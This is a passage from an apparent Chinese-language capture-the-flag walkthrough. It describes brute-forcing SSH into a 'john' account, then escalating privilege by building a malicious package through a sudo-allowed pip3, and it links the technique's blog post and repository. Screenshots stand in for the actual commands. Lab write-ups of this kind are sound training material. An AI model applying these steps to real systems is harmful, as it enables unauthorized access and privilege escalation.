\n\n碰撞下ssh,john登录成功\n\n\n\n拿到第一个flag\n\n\n\n## pip提权\n\n发现一个sudo权限的命令 pip3\n\n\n\n关于pip提权 https://embracethered.com/blog/posts/2022/python-package-manager-install-and-download-vulnerability/ \n\n先下载需要的文件 https://github.com/wunderwuzzi23/this_is_fine_wuzzi.git \n\n\n\n修改setup.py\n\n\n\n然后编译\n\n\n\n编译完成后dict目录会有一个压缩包\n\n\n\n现在登录Gogs,也就是我们刚刚从neo4j跑出来的账号 